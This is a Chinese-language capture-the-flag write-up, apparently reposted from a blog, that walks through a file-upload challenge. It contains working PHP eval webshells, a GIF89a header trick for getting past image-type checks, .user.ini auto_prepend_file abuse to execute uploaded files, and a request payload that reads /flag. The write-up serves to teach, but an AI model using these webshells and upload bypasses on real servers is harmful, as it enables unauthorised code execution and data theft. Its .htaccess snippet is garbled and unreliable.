构造木马文件<?php @eval($_REQUEST['shell']); ?>

继续上传木马文件

重构木马文件<script language="php">@eval($_REQUEST['shell']);</script>

继续上传

Exif _ imagetype无法检测GIF动态图片

GIF的ASCII值是GIF89a

木马前面加GIF89a来绕过Exif _ imagetype的检测

重构GIF89a<script language="php">@eval($_REQUEST['shell']);</script>

上传

上传成功



这里呢,我发现.user.ini配置文件与.htaccess配置文件比较类似

概述来说,htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。

注意这几个字“改变文件扩展名”。.htaccess配置文件格式

<FileMatch “1.jpg>

SetHandler application/x–httpd-php

官方给的解释

两个比较有意思的东西

而这两个就是.user.ini中的两个配置项

auto_prepend_file是在文件前插入

auto_append_file是在文件最后才插入

上传.user.ini文件

访问路径文件[http://ac513c0d-afdf-4e89-920a-93eedd63102d.node4.buuoj.cn:81/uploads/c55e0cb61f7eb238df09ae30a206e5ee/index.php](http://ac513c0d-afdf-4e89-920a-93eedd63102d.node4.buuoj.cn:81/uploads/c55e0cb61f7eb238df09ae30a206e5ee/index.php)

回显GIF89a就代表解析成功了

这里解释一下为什么index.php主文件在最后面

因为我们使用的是auto_prepend_file,在主文件之前就已经自动解析文件名了,所以index.php主文件在最后面。

var_dump() 函数用于输出变量的相关信息。

file_get_contents() 函数把整个文件读入一个字符串中。

构造payload[http://19ff03ff-93cb-4b33-94ec-95a79619b92a.node4.buuoj.cn:81/uploads/c55e0cb61f7eb238df09ae30a206e5ee/index.php](http://19ff03ff-93cb-4b33-94ec-95a79619b92a.node4.buuoj.cn:81/uploads/c55e0cb61f7eb238df09ae30a206e5ee/index.php)?shell=var_dump(file_get_contents("/flag"));

上传payload

得到flagflag{4f105e98-c110-4b71-9160-545aa8e7131e}

第二种解法:中国蚁剑http://2d9647e6-425e-4d7f-bb6a-116f0f51bfc8.node4.buuoj.cn:81/uploads/c55e0cb61f7eb238df09ae30a206e5ee/index.php

得到flag:flag{8f943f63-53c9-4395-9f91-d28052e52d55}

这两种方法测试完,我发现,上传木马后有时间限制,过一段时间木马就会失效,还有试过一种方法,再试另一种方法木马也会失效;只需要重新开启题目环境即可,最后,做这道题的步骤是,先上传.user.ini配置文件,再去上传PHP一句话木马文件。

原文地址:https://blog.csdn.net/m0_73734159/article/details/134676460

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_5263.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!